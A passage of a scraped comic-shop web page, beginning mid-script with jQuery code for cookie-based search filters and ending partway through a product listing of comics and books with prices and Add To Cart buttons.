                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/austinbookscomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/austinbookscomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/austinbookscomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/austinbookscomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/austinbookscomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/austinbookscomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/austinbookscomics">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 19 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">19</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="alter-ego-193" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">
                                                <img alt="alter-ego-193" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="alter-ego-193" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">

                                                    Alter Ego Magazine Volume 193
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4" href="javascript:AjaxAddToCart('9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="alter-ego-193" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">
                                                <img alt="art-of-vampirella-dynamite-years-hard-cover" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/120c7e39-da2f-4af9-b7d6-3f571642ccae.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">

                                                    Art of Vampirella Dynamite Years Hardcover Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_120c7e39-da2f-4af9-b7d6-3f571642ccae" href="javascript:AjaxAddToCart('120c7e39-da2f-4af9-b7d6-3f571642ccae',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">
                                                <img alt="ashita-no-joe-fighting-for-tomorrow-2" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f804433f-091d-4130-bce4-bbc29c45d295.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">

                                                    Ashita No Joe Fighting for Tomorrow Hardcover Manga Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $59.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f804433f-091d-4130-bce4-bbc29c45d295" href="javascript:AjaxAddToCart('f804433f-091d-4130-bce4-bbc29c45d295',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">
                                                <img alt="beneath-graphic-novel-mature-" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/96d31262-9f97-4718-9832-d34ce3ca2b7f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">

                                                    Beneath Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_96d31262-9f97-4718-9832-d34ce3ca2b7f" href="javascript:AjaxAddToCart('96d31262-9f97-4718-9832-d34ce3ca2b7f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="bobs-burgers-b-is-for-burgers-an-abc-book" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/bobs-burgers-b-is-for-burgers-an-abc-book">
                                                <img alt="bobs-burgers-b-is-for-burgers-an-abc-book" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ef3481c5-c42c-4991-a9f9-9637fb452fe6.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="bobs-burgers-b-is-for-burgers-an-abc-book" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/bobs-burgers-b-is-for-burgers-an-abc-book">

                                                    Bob'S Burgers B Is For Burgers An Abc Book
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.99</span></div>


                                            </div>



                                            <div class="stock_status">

                                                <a target="_blank" aria-label="bobs-burgers-b-is-for-burgers-an-abc-book" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/bobs-burgers-b-is-for-burgers-an-abc-book">



                                                        <img src="/images/comming_soon.png" alt="comming soon">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">
                                                <img alt="comic-book-creator-39_B2E0A8" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f18c103f-164c-43b4-b9e7-a76cdebdbba8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">

                                                    Comic Book Creator #39
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f18c103f-164c-43b4-b9e7-a76cdebdbba8" href="javascript:AjaxAddToCart('f18c103f-164c-43b4-b9e7-a76cdebdbba8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">
                                                <img alt="disney-parks-little-golden-book-collection" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/36717ff6-c743-4a1f-8aa8-175ef9e57299.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">

                                                    Disney Parks Little Golden Book Collection
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_36717ff6-c743-4a1f-8aa8-175ef9e57299" href="javascript:AjaxAddToCart('36717ff6-c743-4a1f-8aa8-175ef9e57299',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">
                                                <img alt="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f45657d2-f6e9-4e4b-a9d1-49fc415be45f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">

                                                    Disney Tim Burton's The Nightmare Before Christmas Full-Color Manga Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f45657d2-f6e9-4e4b-a9d1-49fc415be45f" href="javascript:AjaxAddToCart('f45657d2-f6e9-4e4b-a9d1-49fc415be45f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

